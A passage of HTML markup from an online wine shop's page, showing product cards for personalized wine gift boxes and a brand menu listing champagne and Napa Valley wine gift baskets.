<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b76d4" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b76d4"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" alt="Veuve Clicquot" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" alt="Dom Perignon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" alt="Moet &amp; Chandon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" alt="Caymus" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-and-tiffany-red-wine-glasses-set/"><span>Caymus Cabernet Sauvignon And Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" alt="Silver Oak" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" alt="Cakebread Cellars" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" alt="La Marca" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" alt="Penfolds" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-149-wine-gift-box/"><span>Penfolds Bin 149 Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" alt="Cardinale" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" alt="Opus One" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" alt="Stags' Leap" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
